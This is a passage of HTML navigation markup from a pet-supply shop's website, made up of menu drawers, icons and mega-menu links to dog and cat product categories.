  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-supplies" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Supplies
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="https://infinitewags.com/collections/reptile-accessories" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Accessories
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/reptile-heating-lighting" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Heating &amp; Lighting
                                                  </a>
                                                </li><li>
                                                  <a href="https://infinitewags.com/collections/reptile-food-water-accessories" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Food &amp; Water Accessories
                                                  </a>
                                                </li><li>
                                                  <a href="https://infinitewags.com/collections/terrarium-decor" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Terrarium Decor
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/reptile-terrarium-kits" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Terrarium Kits
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/reptile-food" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Reptile Food
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/terrarium-accessories" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Terrarium Accessories
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li></ul>
                              </div>
                            </div>
                          </details></li><li><details id="Details-menu-drawer-menu-item-5">
                            <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                              Small Pet
                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                              <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                            </summary>
                            <div id="link-small-pet" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                              <div class="menu-drawer__inner-submenu">
                                <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                  <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                  Small Pet
                                </button>
                                <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/small-animal-accessories" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Small Animal Accessories
                                        </a></li><li><a href="/collections/small-animal-habitat-accessories" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Small Animal Habitat Accessories
                                        </a></li><li><a href="/collections/small-animal-automatic-feeders" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Small Animal Automatic Feeders
                                        </a></li><li><a href="/collections/small-animal-beds" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Small Animal Beds
                                        </a></li><li><a href="/collections/small-animal-bowls" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Small Animal Bowls
                                        </a></li><li><a href="/collections/small-animal-cage-accessories" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Small Animal Cage Accessories
                                        </a></li><li><a href="/collections/small-animal-cages" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Small Animal Cages
                                        </a></li></ul>
                              </div>
                            </div>
                          </details></li></ul>
                </nav>
<!--                 start secondary nav -->
                
<!--                 end secondary nav -->
                <div class="menu-drawer__utility-links"><a href="/account/login" class="menu-drawer__account link focus-inset h5">
                      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

Log in</a><ul class="list list-social list-unstyled" role="list"><li class="list-social__item">
                        <a href="https://www.facebook.com/infinitewags" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-facebook" viewBox="0 0 18 18">
  <path fill="currentColor" d="M16.42.61c.27 0 .5.1.69.28.19.2.28.42.28.7v15.44c0 .27-.1.5-.28.69a.94.94 0 01-.7.28h-4.39v-6.7h2.25l.31-2.65h-2.56v-1.7c0-.4.1-.72.28-.93.18-.2.5-.32 1-.32h1.37V3.35c-.6-.06-1.27-.1-2.01-.1-1.01 0-1.83.3-2.45.9-.62.6-.93 1.44-.93 2.53v1.97H7.04v2.65h2.24V18H.98c-.28 0-.5-.1-.7-.28a.94.94 0 01-.28-.7V1.59c0-.27.1-.5.28-.69a.94.94 0 01.7-.28h15.44z">
</svg>
<span class="visually-hidden">Facebook</span>
                        </a>
                      </li><li class="list-social__item">
                        <a href="https://www.instagram.com/infinitewags" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-instagram" viewBox="0 0 18 18">
  <path fill="currentColor" d="M8.77 1.58c2.34 0 2.62.01 3.54.05.86.04 1.32.18 1.63.3.41.17.7.35 1.01.66.3.3.5.6.65 1 .12.32.27.78.3 1.64.05.92.06 1.2.06 3.54s-.01 2.62-.05 3.54a4.79 4.79 0 01-.3 1.63c-.17.41-.35.7-.66 1.01-.3.3-.6.5-1.01.66-.31.12-.77.26-1.63.3-.92.04-1.2.05-3.54.05s-2.62 0-3.55-.05a4.79 4.79 0 01-1.62-.3c-.42-.16-.7-.35-1.01-.66-.31-.3-.5-.6-.66-1a4.87 4.87 0 01-.3-1.64c-.04-.92-.05-1.2-.05-3.54s0-2.62.05-3.54c.04-.86.18-1.32.3-1.63.16-.41.35-.7.66-1.01.3-.3.6-.5 1-.65.32-.12.78-.27 1.63-.3.93-.05 1.2-.06 3.55-.06zm0-1.58C6.39 0 6.09.01 5.15.05c-.93.04-1.57.2-2.13.4-.57.23-1.06.54-1.55 1.02C1 1.96.7 2.45.46 3.02c-.22.56-.37 1.2-.4 2.13C0 6.1 0 6.4 0 8.77s.01 2.68.05 3.61c.04.94.2 1.57.4 2.13.23.58.54 1.07 1.02 1.56.49.48.98.78 1.55 1.01.56.22 1.2.37 2.13.4.94.05 1.24.06 3.62.06 2.39 0 2.68-.01 3.62-.05.93-.04 1.57-.2 2.13-.41a4.27 4.27 0 001.55-1.01c.49-.49.79-.98 1.01-1.56.22-.55.37-1.19.41-2.13.04-.93.05-1.23.05-3.61 0-2.39 0-2.68-.05-3.62a6.47 6.47 0 00-.4-2.13 4.27 4.27 0 00-1.02-1.55A4.35 4.35 0 0014.52.46a6.43 6.43 0 00-2.13-.41A69 69 0 008.77 0z"/>
  <path fill="currentColor" d="M8.8 4a4.5 4.5 0 100 9 4.5 4.5 0 000-9zm0 7.43a2.92 2.92 0 110-5.85 2.92 2.92 0 010 5.85zM13.43 5a1.05 1.05 0 100-2.1 1.05 1.05 0 000 2.1z">
</svg>
<span class="visually-hidden">Instagram</span>
                        </a>
                      </li></ul>
                </div>
              </div>
            </div>
          </div>
        </details>
      </header-drawer><a href="/" class="header__heading-link link link--text focus-inset"><img src="//infinitewags.com/cdn/shop/files/logo13.png?v=1749689254&amp;width=500" alt="InfiniteWags" srcset="//infinitewags.com/cdn/shop/files/logo13.png?v=1749689254&amp;width=50 50w, //infinitewags.com/cdn/shop/files/logo13.png?v=1749689254&amp;width=100 100w, //infinitewags.com/cdn/shop/files/logo13.png?v=1749689254&amp;width=150 150w, //infinitewags.com/cdn/shop/files/logo13.png?v=1749689254&amp;width=200 200w, //infinitewags.com/cdn/shop/files/logo13.png?v=1749689254&amp;width=250 250w, //infinitewags.com/cdn/shop/files/logo13.png?v=1749689254&amp;width=300 300w, //infinitewags.com/cdn/shop/files/logo13.png?v=1749689254&amp;width=400 400w, //infinitewags.com/cdn/shop/files/logo13.png?v=1749689254&amp;width=500 500w" width="200" height="43.42857142857143" class="header__heading-logo motion-reduce">
</a><nav class="header__inline-menu accent-color-accent-1">
          <ul class="list-menu list-menu--inline" role="list"><li><header-menu>
                    <details id="Details-HeaderMenu-1" class="mega-menu">
                      <summary class="header__menu-item list-menu__item link focus-inset">
                        <span>Dogs</span>
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="MegaMenu-Content-1" class="mega-menu__content gradient motion-reduce global-settings-popup" tabindex="-1">
                        <ul class="mega-menu__list page-width" role="list"><li>
                              <a href="/collections/dog-accessories" class="mega-menu__link mega-menu__link--level-2 link">
                                Accessories
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="/collections/dog-doors" class="mega-menu__link link">
                                        Dog Doors
                                      </a>
                                    </li><li>
                                      <a href="/collections/dog-accessories" class="mega-menu__link link">
                                        View All
                                      </a>
                                    </li></ul></li><li>
                              <a href="/collections/dog-bark-control" class="mega-menu__link mega-menu__link--level-2 link">
                                Bark Control
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="/collections/dog-static-bark-control-products" class="mega-menu__link link">
                                        Static Bark Control 
                                      </a>
                                    </li><li>
                                      <a href="/collections/spray-bark-control" class="mega-menu__link link">
                                        Spray Bark Control
                                      </a>
                                    </li><li>
                                      <a href="/collections/ultrasonic-bark-control" class="mega-menu__link link">
                                        Ultrasonic Bark Control
                                      </a>
                                    </li><li>
                                      <a href="/collections/vibration-dog-collars" class="mega-menu__link link">
                                        Vibration Collars
                                      </a>
                                    </li><li>
                                      <a href="/collections/dog-bark-control" class="mega-menu__link link">
                                        View All
                                      </a>
                                    </li></ul></li><li>
                              <a href="/collections/dog-beds-blankets" class="mega-menu__link mega-menu__link--level-2 link">
                                Beds &amp; Blankets
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="/collections/pet-bed-warmers" class="mega-menu__link link">
                                        Bed Warmers
                                      </a>
                                    </li><li>
                                      <a href="/collections/dog-blankets" class="mega-menu__link link">
                                        Blankets
                                      </a>
                                    </li><li>
                                      <a href="/collections/bolster-dog-beds" class="mega-menu__link link">
                                        Bolster Dog Beds
                                      </a>
                                    </li><li>
                                      <a href="/collections/cooling-dog-beds" class="mega-menu__link link">
                                        Cooling Dog Beds
                                      </a>
                                    </li><li>
                                      <a href="/collections/heated-dog-beds" class="mega-menu__link link">
                                        Heated Dog Beds
                                      </a>
                                    </li><li>
                                      <a href="/collections/orthopedic-dog-beds" class="mega-menu__link link">
                                        Orthopedic Dog Beds
                                      </a>
                                    </li><li>
                                      <a href="/collections/traditional-dog-beds" class="mega-menu__link link">
                                        Traditional Dog Beds
                                      </a>
                                    </li><li>
                                      <a href="/collections/dog-beds-blankets" class="mega-menu__link link">
                                        View All
                                      </a>
                                    </li></ul></li><li>
                              <a href="/collections/dog-carriers-backpacks" class="mega-menu__link mega-menu__link--level-2 link">
                                Carriers 
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="https://infinitewags.com/collections/pet-backpacks" class="mega-menu__link link">
                                        Backpacks
                                      </a>
                                    </li><li>
                                      <a href="https://infinitewags.com/collections/dog-travel-bags" class="mega-menu__link link">
                                        Travel Bags
                                      </a>
                                    </li><li>
                                      <a href="/collections/dog-carriers-backpacks" class="mega-menu__link link">
                                        View All
                                      </a>
                                    </li></ul></li><li>
                              <a href="/collections/dog-costumes" class="mega-menu__link mega-menu__link--level-2 link">
                                Costumes
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="/collections/dog-halloween-costumes" class="mega-menu__link link">
                                        Halloween Costumes
                                      </a>
                                    </li><li>
                                      <a href="/collections/dog-christmas-costumes" class="mega-menu__link link">
                                        Christmas Costumes
                                      </a>
                                    </li><li>
                                      <a href="/collections/dog-costumes" class="mega-menu__link link">
                                        View All
                                      </a>
                                    </li></ul></li><li>
                              <a href="/collections/dog-collars-leashes" class="mega-menu__link mega-menu__link--level-2 link">
                                Collars &amp; Leashes
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="/collections/dog-collars" class="mega-menu__link link">
                                        Collars
                                      </a>
                                    </li><li>
                                      <a href="https://infinitewags.com/collections/dog-collar-and-leash-sets" class="mega-menu__link link">
                                        Collar &amp; Leash Sets
                                      </a>
                                    </li><li>
                                      <a href="https://infinitewags.com/collections/retractable-dog-leashes" class="mega-menu__link link">
                                        Retractable Leashes
                                      </a>
                                    </li><li>
                                      <a href="/collections/dog-harnesses" class="mega-menu__link link">
                                        Harnesses
                                      </a>
                                    </li><li>
                                      <a href="/collections/dog-collars-leashes" class="mega-menu__link link">
                                        View All
                                      </a>
                                    </li></ul></li><li>
                              <a href="/collections/dog-cleaning-potty-products" class="mega-menu__link mega-menu__link--level-2 link">
                                Cleaning &amp; Potty
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="/collections/dog-diapers-and-wraps" class="mega-menu__link link">
                                        Diapers and Wraps
                                      </a>
                                    </li><li>
                                      <a href="/collections/dog-training-pads" class="mega-menu__link link">
                                        Training Pads
                                      </a>
                                    </li><li>
                                      <a href="/collections/dog-odor-eliminators" class="mega-menu__link link">
                                        Odor Eliminators
                                      </a>
                                    </li><li>
                                      <a href="/collections/dog-house-breaking-products" class="mega-menu__link link">
                                        View All
                                      </a>
                                    </li></ul></li><li>
                              <a href="/collections/dog-clothing" class="mega-menu__link mega-menu__link--level-2 link">
                                Clothing
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="/collections/dog-jackets" class="mega-menu__link link">
                                        Jackets
                                      </a>
                                    </li><li>
                                      <a href="/collections/dog-hoodies" class="mega-menu__link link">
                                        Hoodies
                                      </a>
                                    </li><li>
                                      <a href="/collections/dog-rain-jackets" class="mega-menu__link link">
                                        Rain Jackets
                                      </a>
                                    </li><li>
                                      <a href="/collections/dog-sweaters" class="mega-menu__link link">
                                        Sweaters
                                      </a>
                                    </li><li>
                                      <a href="/collections/dog-t-shirts" class="mega-menu__link link">
                                        T Shirts
                                      </a>
                                    </li><li>
                                      <a href="/collections/dog-bandanas" class="mega-menu__link link">
                                        Bandanas
                                      </a>
                                    </li><li>
                                      <a href="/collections/dog-shoes-boots" class="mega-menu__link link">
                                        Shoes &amp; Boots
                                      </a>
                                    </li><li>
                                      <a href="/collections/dog-clothing" class="mega-menu__link link">
                                        View All
                                      </a>
                                    </li></ul></li><li>
                              <a href="https://infinitewags.com/collections/dog-crates-1" class="mega-menu__link mega-menu__link--level-2 link">
                                Crates
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="/collections/dog-exercise-pens" class="mega-menu__link link">
                                        Exercise Pens
                                      </a>
                                    </li><li>
                                      <a href="/collections/dog-crate-accessories" class="mega-menu__link link">
                                        Accessories
                                      </a>
                                    </li><li>
                                      <a href="/collections/wire-dog-crates" class="mega-menu__link link">
                                        Wire Crates
                                      </a>
                                    </li><li>
                                      <a href="https://infinitewags.com/collections/dog-crates-1" class="mega-menu__link link">
                                        View All
                                      </a>
                                    </li></ul></li><li>
                              <a href="/collections/dog-gates-universal-pet-doors" class="mega-menu__link mega-menu__link--level-2 link">
                                Dog Gates
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="/collections/pressure-mounted-dog-gates" class="mega-menu__link link">
                                        Pressure Mounted
                                      </a>
                                    </li><li>
                                      <a href="/collections/wall-mounted-dog-gates" class="mega-menu__link link">
                                        Wall Mounted 
                                      </a>
                                    </li><li>
                                      <a href="/collections/free-standing-dog-gates" class="mega-menu__link link">
                                        Free Standing
                                      </a>
                                    </li><li>
                                      <a href="/collections/dog-gate-extensions-1" class="mega-menu__link link">
                                        Gate Extensions
                                      </a>
                                    </li><li>
                                      <a href="/collections/dog-gates-universal-pet-doors" class="mega-menu__link link">
                                        View All
                                      </a>
                                    </li></ul></li><li>
                              <a href="/collections/dog-flea-and-tick-products" class="mega-menu__link mega-menu__link--level-2 link">
                                Flea and Tick 
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="/collections/dog-flea-collars" class="mega-menu__link link">
                                        Collars
                                      </a>
                                    </li><li>
                                      <a href="/collections/dog-flea-spot-treatments" class="mega-menu__link link">
                                        Spot Treatments
                                      </a>
                                    </li><li>
                                      <a href="/collections/dog-flea-shampoos" class="mega-menu__link link">
                                        Flea Shampoos
                                      </a>
                                    </li><li>
                                      <a href="/collections/dog-flea-sprays-wipes" class="mega-menu__link link">
                                        Flea Sprays
                                      </a>
                                    </li><li>
                                      <a href="/collections/dog-flea-home-yard-treatments" class="mega-menu__link link">
                                        Home Yard Treatments
                                      </a>
                                    </li><li>
                                      <a href="/collections/dog-flea-combs-brushes" class="mega-menu__link link">
                                        Flea Combs &amp; Brushes
                                      </a>
                                    </li><li>
                                      <a href="https://infinitewags.com/collections/dog-flea-and-tick-products" class="mega-menu__link link">
                                        View All
                                      </a>
                                    </li></ul></li><li>
                              <a href="/collections/dog-food" class="mega-menu__link mega-menu__link--level-2 link">
                                Food
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="/collections/dehydrated-dog-food" class="mega-menu__link link">
                                        Dehydrated
                                      </a>
                                    </li><li>
                                      <a href="/collections/dry-dog-food" class="mega-menu__link link">
                                        Dry Food
                                      </a>
                                    </li><li>
                                      <a href="/collections/freeze-dried-dog-food" class="mega-menu__link link">
                                        Freeze Dried
                                      </a>
                                    </li><li>
                                      <a href="/collections/grain-free-dog-food" class="mega-menu__link link">
                                        Grain Free
                                      </a>
                                    </li><li>
                                      <a href="/collections/wet-dog-food" class="mega-menu__link link">
                                        Wet Food
                                      </a>
                                    </li><li>
                                      <a href="/collections/dog-food" class="mega-menu__link link">
                                        View All
                                      </a>
                                    </li></ul></li><li>
                              <a href="/collections/dog-bowls" class="mega-menu__link mega-menu__link--level-2 link">
                                Food and Water Bowls
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="/collections/elevated-dog-bowls" class="mega-menu__link link">
                                        Elevated Bowls
                                      </a>
                                    </li><li>
                                      <a href="https://infinitewags.com/collections/dog-food-bowls" class="mega-menu__link link">
                                        Regular Food Bowls 
                                      </a>
                                    </li><li>
                                      <a href="https://infinitewags.com/collections/portable-dog-water-bottles" class="mega-menu__link link">
                                        Portable Water Bottles
                                      </a>
                                    </li><li>
                                      <a href="https://infinitewags.com/collections/dog-slow-feeder-bowls" class="mega-menu__link link">
                                        Slow Feeder Bowls
                                      </a>
                                    </li><li>
                                      <a href="/collections/dog-activity-mats" class="mega-menu__link link">
                                        Activity Mats
                                      </a>
                                    </li><li>
                                      <a href="/collections/dog-bowls" class="mega-menu__link link">
                                        View All
                                      </a>
                                    </li></ul></li><li>
                              <a href="/collections/dog-grooming-products" class="mega-menu__link mega-menu__link--level-2 link">
                                Grooming
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="/collections/dog-grooming-brushes" class="mega-menu__link link">
                                        Brushes
                                      </a>
                                    </li><li>
                                      <a href="https://infinitewags.com/collections/dog-grooming-scissors" class="mega-menu__link link">
                                        Scissors
                                      </a>
                                    </li><li>
                                      <a href="https://infinitewags.com/collections/dog-grooming-towels" class="mega-menu__link link">
                                        Towels
                                      </a>
                                    </li><li>
                                      <a href="https://infinitewags.com/collections/dog-grooming-electric-clippers" class="mega-menu__link link">
                                        Hair Clippers
                                      </a>
                                    </li><li>
                                      <a href="https://infinitewags.com/collections/dog-bathing-tools" class="mega-menu__link link">
                                        Bathing Tools
                                      </a>
                                    </li><li>
                                      <a href="/collections/dog-grooming-products" class="mega-menu__link link">
                                        View All
                                      </a>
                                    </li></ul></li><li>
                              <a href="/collections/outdoor-dog-gear" class="mega-menu__link mega-menu__link--level-2 link">
                                Outdoor
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="https://infinitewags.com/collections/dog-life-jackets" class="mega-menu__link link">
                                        Life Jackets
                                      </a>
                                    </li><li>
                                      <a href="https://infinitewags.com/collections/pet-gps-collars" class="mega-menu__link link">
                                        GPS Collars
                                      </a>
                                    </li><li>
                                      <a href="/collections/dog-pools-1" class="mega-menu__link link">
                                        Pools
                                      </a>
                                    </li><li>
                                      <a href="/collections/outdoor-dog-gear" class="mega-menu__link link">
                                        View All
                                      </a>
                                    </li></ul></li><li>
                              <a href="/collections/dog-toys" class="mega-menu__link mega-menu__link--level-2 link">
                                Toys
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="/collections/dog-chews" class="mega-menu__link link">
                                        Chew Toys
                                      </a>
                                    </li><li>
                                      <a href="/collections/interactive-dog-toys" class="mega-menu__link link">
                                        Interactive 
                                      </a>
                                    </li><li>
                                      <a href="/collections/toss-and-retrieve-dog-toys" class="mega-menu__link link">
                                        Fetch Toys
                                      </a>
                                    </li><li>
                                      <a href="/collections/plush-dog-toys" class="mega-menu__link link">
                                        Plush Toys
                                      </a>
                                    </li><li>
                                      <a href="/collections/puzzle-games" class="mega-menu__link link">
                                        Puzzle Games
                                      </a>
                                    </li><li>
                                      <a href="/collections/dog-rope-tug-toys" class="mega-menu__link link">
                                        Rope &amp; Tug Toys
                                      </a>
                                    </li><li>
                                      <a href="/collections/dog-squeak-toys" class="mega-menu__link link">
                                        Squeaky Toys
                                      </a>
                                    </li><li>
                                      <a href="/collections/tough-dog-toys" class="mega-menu__link link">
                                        Tough Toys
                                      </a>
                                    </li><li>
                                      <a href="/collections/dog-toys" class="mega-menu__link link">
                                        View All 
                                      </a>
                                    </li></ul></li><li>
                              <a href="/collections/dog-travel-products" class="mega-menu__link mega-menu__link--level-2 link">
                                Travel
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="/collections/pet-car-seats" class="mega-menu__link link">
                                        Car Seats
                                      </a>
                                    </li><li>
                                      <a href="/collections/pet-car-seat-covers" class="mega-menu__link link">
                                        Car Seat Covers
                                      </a>
                                    </li><li>
                                      <a href="/collections/dog-steps-stairs-ramps" class="mega-menu__link link">
                                        Steps, Stairs &amp; Ramps
                                      </a>
                                    </li><li>
                                      <a href="/collections/dog-strollers" class="mega-menu__link link">
                                        Strollers
                                      </a>
                                    </li><li>
                                      <a href="/collections/dog-travel-products" class="mega-menu__link link">
                                        View All
                                      </a>
                                    </li></ul></li><li>
                              <a href="/collections/dog-treats-bones" class="mega-menu__link mega-menu__link--level-2 link">
                                Treats
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="/collections/soft-and-chewy-dog-treats" class="mega-menu__link link">
                                        Soft And Chewy Treats
                                      </a>
                                    </li><li>
                                      <a href="/collections/bones-bully-sticks-and-natural-chews" class="mega-menu__link link">
                                        Bones, Bully Sticks &amp; Natural Chews
                                      </a>
                                    </li><li>
                                      <a href="/collections/dog-jerky-treats" class="mega-menu__link link">
                                        Jerky Treats
                                      </a>
                                    </li><li>
                                      <a href="/collections/dog-treats-bones" class="mega-menu__link link">
                                        View All
                                      </a>
                                    </li></ul></li><li>
                              <a href="/collections/dog-wellness" class="mega-menu__link mega-menu__link--level-2 link">
                                Wellness
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="/collections/dog-bandages" class="mega-menu__link link">
                                        Bandages
                                      </a>
                                    </li><li>
                                      <a href="/collections/dog-behavioral-aids" class="mega-menu__link link">
                                        Behavioral Aids
                                      </a>
                                    </li><li>
                                      <a href="/collections/dog-dental-care" class="mega-menu__link link">
                                        Dental Care
                                      </a>
                                    </li><li>
                                      <a href="/collections/dog-diapers-and-wraps" class="mega-menu__link link">
                                        Diapers and Wraps
                                      </a>
                                    </li><li>
                                      <a href="/collections/dog-supplements" class="mega-menu__link link">
                                        Supplements
                                      </a>
                                    </li><li>
                                      <a href="/collections/dog-skin-coat-care" class="mega-menu__link link">
                                        Skin &amp; Coat Care
                                      </a>
                                    </li><li>
                                      <a href="/collections/dog-wellness" class="mega-menu__link link">
                                        View All
                                      </a>
                                    </li></ul></li><li>
                              <a href="/" class="mega-menu__link mega-menu__link--level-2 link">
                                Home
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="/collections/doormats" class="mega-menu__link link">
                                        Doormats
                                      </a>
                                    </li></ul></li><li>
                              <a href="/collections/dog-supplies" class="mega-menu__link mega-menu__link--level-2 link">
                                Supplies
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="/collections/dog-technology-products" class="mega-menu__link link">
                                        Tech &amp; Smart Home
                                      </a>
                                    </li><li>
                                      <a href="/collections/air-purifiers" class="mega-menu__link link">
                                        Air Purifiers
                                      </a>
                                    </li><li>
                                      <a href="/collections/automatic-cat-feeders" class="mega-menu__link link">
                                        Automatic Cat Feeders
                                      </a>
                                    </li><li>
                                      <a href="/collections/automatic-dog-feeders" class="mega-menu__link link">
                                        Automatic Dog Feeders
                                      </a>
                                    </li><li>
                                      <a href="/collections/pet-water-fountains" class="mega-menu__link link">
                                        Pet Water Fountains
                                      </a>
                                    </li><li>
                                      <a href="/collections/pet-cameras" class="mega-menu__link link">
                                        Pet Cameras
                                      </a>
                                    </li></ul></li></ul>
                      </div>
                    </details>
                  </header-menu></li><li><header-menu>
                    <details id="Details-HeaderMenu-2" class="mega-menu">
                      <summary class="header__menu-item list-menu__item link focus-inset">
                        <span>Cats</span>
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="MegaMenu-Content-2" class="mega-menu__content gradient motion-reduce global-settings-popup" tabindex="-1">
                        <ul class="mega-menu__list page-width" role="list"><li>
                              <a href="/collections/cat-accessories" class="mega-menu__link mega-menu__link--level-2 link">
                                Accessories
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="/collections/cat-strollers" class="mega-menu__link link">
                                        Strollers
                                      </a>
                                    </li><li>
                                      <a href="https://infinitewags.com/collections/cat-accessories" class="mega-menu__link link">
                                        View All
                                      </a>
                                    </li></ul></li><li>
                              <a href="/collections/cat-beds" class="mega-menu__link mega-menu__link--level-2 link">
                                Beds
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="/collections/designer-cat-beds" class="mega-menu__link link">
                                        Designer Cat Beds
                                      </a>
                                    </li><li>
                                      <a href="/collections/heated-cat-beds" class="mega-menu__link link">
                                        Heated
                                      </a>
                                    </li><li>
                                      <a href="/collections/cat-perches" class="mega-menu__link link">
                                        Perches
                                      </a>
                                    </li><li>
                                      <a href="https://infinitewags.com/collections/cat-beds" class="mega-menu__link link">
                                        View All
                                      </a>
                                    </li></ul></li><li>
                              <a href="/collections/cat-bowls-feeders" class="mega-menu__link mega-menu__link--level-2 link">
                                Bowls &amp; Feeders
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="https://infinitewags.com/collections/cat-bowls-feeders" class="mega-menu__link link">
                                        View All
                                      </a>
                                    </li></ul></li><li>
                              <a href="/collections/cat-carriers" class="mega-menu__link mega-menu__link--level-2 link">
                                Carriers
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="https://infinitewags.com/collections/cat-backpacks" class="mega-menu__link link">
                                        Backpacks
                                      </a>
                                    </li><li>
                                      <a href="https://infinitewags.com/collections/cat-travel-bags" class="mega-menu__link link">
                                        Travel Bags
                                      </a>
                                    </li><li>
